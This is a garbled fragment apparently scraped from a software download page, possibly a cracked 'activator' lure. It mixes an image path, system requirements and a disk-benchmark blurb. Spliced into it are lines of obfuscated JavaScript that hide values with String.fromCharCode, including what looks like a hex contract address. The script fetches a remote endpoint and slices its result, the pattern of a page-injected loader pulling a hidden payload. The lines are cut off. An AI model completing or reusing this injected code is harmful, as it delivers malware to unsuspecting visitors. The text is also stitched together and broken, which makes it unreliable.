
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
Required: 64 GB
Benchmark your HDDs and SSDs, monitor their health,